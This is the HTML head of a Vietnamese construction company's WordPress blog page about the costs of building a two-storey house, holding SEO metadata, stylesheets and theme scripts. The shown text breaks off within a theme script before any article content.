

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbs.vn/chi-phi-xay-nha-2-tang/
body_size: 25648
content:
<!doctype html>

<html lang="vi" id="html" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->

<head>
    <title>Những khoản chi phí xây nhà 2 tầng cần chuẩn bị - cbs.vn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Nếu bạn có xác minh Google Search Console -->
    <meta name="google-site-verification" content="bqu_Z5Nuj3sjWMT4VzHjK9FIMKblBcTm2_5TBlIN3n4" />

    <link rel="pingback" href="https://cbs.vn/xmlrpc.php" />

    <meta property="og:image" content="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg" /><link rel="icon" type="image/png" href="https://cbs.vn/wp-content/uploads/2019/07/icon-cbsvn-02.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Xây nhà 2 tầng cần bao nhiêu tiền mới đủ xây nhà. Bài viết này sẽ mang đến cho bạn thông tin khái quát nhất bằng những chi phí xây nhà 2 tầng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cbs.vn/chi-phi-xay-nha-2-tang/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị - cbs.vn" />
<meta property="og:description" content="Xây nhà 2 tầng cần bao nhiêu tiền mới đủ xây nhà. Bài viết này sẽ mang đến cho bạn thông tin khái quát nhất bằng những chi phí xây nhà 2 tầng." />
<meta property="og:url" content="https://cbs.vn/chi-phi-xay-nha-2-tang/" />
<meta property="og:site_name" content="cbs.vn" />
<meta property="article:tag" content="cách tính chi phí xây nhà phố" />
<meta property="article:tag" content="chi phí xây nhà" />
<meta property="article:tag" content="chi phí xây nhà hiện nay" />
<meta property="article:tag" content="chi phí xây nhà ở" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2019-11-08T15:12:20+07:00" />
<meta property="og:image" content="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg" />
<meta property="og:image:secure_url" content="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="612" />
<meta property="og:image:alt" content="chi phí xây nhà 2 tầng" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-11-08T15:10:04+07:00" />
<meta property="article:modified_time" content="2019-11-08T15:12:20+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Những khoản chi phí xây nhà 2 tầng cần chuẩn bị - cbs.vn" />
<meta name="twitter:description" content="Xây nhà 2 tầng cần bao nhiêu tiền mới đủ xây nhà. Bài viết này sẽ mang đến cho bạn thông tin khái quát nhất bằng những chi phí xây nhà 2 tầng." />
<meta name="twitter:image" content="https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["GeneralContractor","Organization"],"@id":"https://cbs.vn/#organization","name":"Thi\u1ebft k\u1ebf v\u00e0 X\u00e2y d\u1ef1ng B\u1ea3o S\u01a1n","url":"https://cbs.vn","logo":{"@type":"ImageObject","@id":"https://cbs.vn/#logo","url":"https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png","contentUrl":"https://cbs.vn/wp-content/uploads/2019/07/logo-cbsvn-02.png","caption":"Thi\u1ebft k\u1ebf v\u00e0 X\u00e2y d\u1ef1ng B\u1ea3o S\u01a1n","inLanguage":"vi","width":"930","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://cbs.vn/#logo"}},{"@type":"WebSite","@id":"https://cbs.vn/#website","url":"https://cbs.vn","name":"Thi\u1ebft k\u1ebf v\u00e0 X\u00e2y d\u1ef1ng B\u1ea3o S\u01a1n","publisher":{"@id":"https://cbs.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg","url":"https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg","width":"600","height":"612","caption":"chi ph\u00ed x\u00e2y nh\u00e0 2 t\u1ea7ng","inLanguage":"vi"},{"@type":"WebPage","@id":"https://cbs.vn/chi-phi-xay-nha-2-tang/#webpage","url":"https://cbs.vn/chi-phi-xay-nha-2-tang/","name":"Nh\u1eefng kho\u1ea3n chi ph\u00ed x\u00e2y nh\u00e0 2 t\u1ea7ng c\u1ea7n chu\u1ea9n b\u1ecb - cbs.vn","datePublished":"2019-11-08T15:10:04+07:00","dateModified":"2019-11-08T15:12:20+07:00","isPartOf":{"@id":"https://cbs.vn/#website"},"primaryImageOfPage":{"@id":"https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://cbs.vn/author/admin/","name":"Admin","url":"https://cbs.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/995f08ad06a8a86f4187caa0395f8b0c967a091e0311e429e97eff1783536d55?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/995f08ad06a8a86f4187caa0395f8b0c967a091e0311e429e97eff1783536d55?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"vi"},"worksFor":{"@id":"https://cbs.vn/#organization"}},{"@type":"BlogPosting","headline":"Nh\u1eefng kho\u1ea3n chi ph\u00ed x\u00e2y nh\u00e0 2 t\u1ea7ng c\u1ea7n chu\u1ea9n b\u1ecb - cbs.vn","keywords":"chi ph\u00ed x\u00e2y nh\u00e0 2 t\u1ea7ng","datePublished":"2019-11-08T15:10:04+07:00","dateModified":"2019-11-08T15:12:20+07:00","author":{"@id":"https://cbs.vn/author/admin/","name":"Admin"},"publisher":{"@id":"https://cbs.vn/#organization"},"description":"X\u00e2y nh\u00e0 2 t\u1ea7ng c\u1ea7n bao nhi\u00eau ti\u1ec1n m\u1edbi \u0111\u1ee7 x\u00e2y nh\u00e0. B\u00e0i vi\u1ebft n\u00e0y s\u1ebd mang \u0111\u1ebfn cho b\u1ea1n th\u00f4ng tin kh\u00e1i qu\u00e1t nh\u1ea5t b\u1eb1ng nh\u1eefng chi ph\u00ed x\u00e2y nh\u00e0 2 t\u1ea7ng.","name":"Nh\u1eefng kho\u1ea3n chi ph\u00ed x\u00e2y nh\u00e0 2 t\u1ea7ng c\u1ea7n chu\u1ea9n b\u1ecb - cbs.vn","@id":"https://cbs.vn/chi-phi-xay-nha-2-tang/#richSnippet","isPartOf":{"@id":"https://cbs.vn/chi-phi-xay-nha-2-tang/#webpage"},"image":{"@id":"https://cbs.vn/wp-content/uploads/2019/11/chi-phi-xay-nha-2-tang-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://cbs.vn/chi-phi-xay-nha-2-tang/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cbs.vn &raquo;" href="https://cbs.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="cbs.vn &raquo; Dòng bình luận" href="https://cbs.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="cbs.vn &raquo; Những khoản chi phí xây nhà 2 tầng cần chuẩn bị Dòng bình luận" href="https://cbs.vn/chi-phi-xay-nha-2-tang/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cbs.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbs.vn%2Fchi-phi-xay-nha-2-tang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cbs.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbs.vn%2Fchi-phi-xay-nha-2-tang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpvrfontawesome-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css?ver=8.5.52' type='text/css' media='all' />
<link rel='stylesheet' id='panellium-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/css/pannellum.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/css/video-js.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-vr-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/css/owl.carousel.css?ver=8.5.52' type='text/css' media='all' />
<link rel='stylesheet' id='wpvr-css' href='https://cbs.vn/wp-content/plugins/wpvr/public/css/wpvr-public.css?ver=8.5.52' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://cbs.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://cbs.vn/wp-content/plugins/td-newsletter/style.css?ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cbs.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=618b370f2556e74c489bd6592378277f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://cbs.vn/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cbs.vn/wp-content/themes/Newspaper/style.css?ver=9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://cbs.vn/wp-content/themes/Newspaper-child/style.css?ver=9.5c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cbs.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=726837bbdee984ffb331a234aadde124' type='text/css' media='all' />
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/js/pannellum.js?ver=1" id="panellium-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/js/libpannellum.js?ver=1" id="panelliumlib-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/video.js?ver=1" id="videojs-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/videojs-vr/videojs-vr.js?ver=1" id="videojsvr-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/lib/pannellum/src/js/videojs-pannellum-plugin.js?ver=1" id="panelliumvid-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/owl.carousel.js?ver=6.9" id="owl-js-js"></script>
<script type="text/javascript" src="https://cbs.vn/wp-content/plugins/wpvr/public/js/jquery.cookie.js?ver=1" id="jquery_cookie-js"></script>
<link rel="https://api.w.org/" href="https://cbs.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cbs.vn/wp-json/wp/v2/posts/7036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbs.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cbs.vn/?p=7036' />
    <script>
        window.tdb_globals = {"wpRestNonce":"fb419207e2","wpRestUrl":"https:\/\/cbs.vn\/wp-json\/","permalinkStructure":"\/%postname%\/","isAdminBarShowing":false,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cbs.vn\/wp-admin\/","wpRestNonce":"fb419207e2","wpRestUrl":"https:\/\/cbs.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://cbs.vn/chi-phi-xay-nha-2-tang/amp/">
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cbs.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.5";
